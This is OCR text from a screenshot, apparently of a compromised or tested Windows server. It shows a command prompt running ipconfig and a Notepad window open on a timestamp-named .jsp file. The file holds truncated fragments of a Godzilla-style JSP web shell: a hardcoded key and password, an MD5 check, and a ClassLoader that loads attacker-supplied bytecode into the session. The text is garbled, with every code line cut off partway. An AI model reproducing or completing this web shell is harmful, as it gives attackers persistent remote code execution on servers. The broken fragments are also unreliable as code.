 Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . :
隧道
媒
连
C:\Us
img
文件 主页 共享 查看
复制路径 新建项目 编辑 全部选择
202308180233501000kb.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(C
{ byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BA
=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getCl
%>